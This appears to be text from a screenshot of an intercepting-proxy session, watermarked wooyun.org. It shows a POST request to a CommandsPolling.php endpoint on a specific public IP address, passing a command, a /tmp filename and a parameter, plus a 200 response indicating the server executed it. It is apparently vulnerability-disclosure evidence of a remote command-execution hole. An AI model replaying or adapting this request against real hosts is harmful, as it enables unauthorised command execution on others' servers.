 Go
Cancel
< | ▼
> | ▼
Target: https://183.136.190.34
Request
Raw Params Headers Hex
POST /direct/polling/CommandsPolling.php HTTP/1.1
Host: 183.136.190.34
Accept-Encoding: gzip, deflate
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
command=traceroute&filename=/tmp/ggg2016.txt&cmdParam=test
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 09 Jan 2016 14:08:49 GMT
Server: npws
Content-Length: 83
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html
{"type":"event","name":"message","data":["dealing","123\n","\/tmp\/ggg2016.txt"]}
www.wooyun.org